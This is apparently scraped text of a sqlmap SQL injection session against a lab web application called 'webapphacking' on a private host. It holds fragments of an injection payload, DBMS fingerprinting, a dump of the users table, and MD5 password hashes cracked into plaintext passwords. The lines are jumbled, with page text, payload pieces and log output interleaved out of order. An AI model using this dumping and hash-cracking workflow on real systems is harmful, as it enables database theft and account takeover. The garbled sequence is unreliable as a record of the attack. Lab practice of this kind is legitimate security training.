 4c716b556a424e784b4275786242616c68734a65,0×71787a6a71)-- -
---
POST /welcome.php HTTP/1.1
Hi, cxk. Welcome to our
[06:11:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.10 (cosmic)
web application technology: Apache 2.4.34
Reset Your Password Sign O
back-end DBMS: MySQL ≥ 5.0.12
[06:11:14] [INFO] fetching columns for table 'users' in database 'webapphacking'
Search for your favourite book title
[06:11:14] [INFO] fetching entries for table 'users' in database 'webapphacking'
[06:11:14] [INFO] recognized possible password hashes in column 'pasword'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
Book ID Book Titl
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[06:11:14] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
NULL,NULL,CONCAT(0x717a716271,0x655a4
[06:11:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[06:11:14] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:11:14] [INFO] starting 6 processes
[06:11:15] [INFO] cracked password 'commando' for hash '6269c4f71a55b24bad0f0267d9be5508'
[06:11:15] [INFO] cracked password 'hello' for hash '5d41402abc4b2a76b9719d911017c592'
[06:11:15] [INFO] cracked password 'testtest' for hash '05a671c66aefea124cc08b76ea6d30bb'
[06:11:16] [INFO] cracked password 'p@ssw0rd' for hash '0f359740bd1cda994f8b55330c86d845'
Database: webapphacking
Table: users
[7 entries]
| id | name | user | address | pasword |
| 1 | David | user1 | Newton Circles | 5d41402abc4b2a76b9719d911017c592 (hello) |
| 2 | Beckham | user2 | Kensington | 6269c4f71a55b24bad0f0267d9be5508 (commando) |
| 3 | anonymous | user3 | anonymous | 0f359740bd1cda994f8b55330c86d845 (p@ssw0rd) |
| 10 | testismyname | test | testaddress | 05a671c66aefea124cc08b76ea6d30bb (testtest) |
| 11 | superadmin | superadmin | superadmin | 2386acb2cf356944177746fc92523983 |
| 12 | test1 | test1 | test1 | 05a671c66aefea124cc08b76ea6d30bb (testtest) |
| 13 | cxk | cxk | cxk | 4cc427c79fe07938b87759e45a88b325 |
[06:11:17] [INFO] table 'webapphacking.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.254
.132/dump/webapphacking/users.csv'
[06:11:17] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.254.132'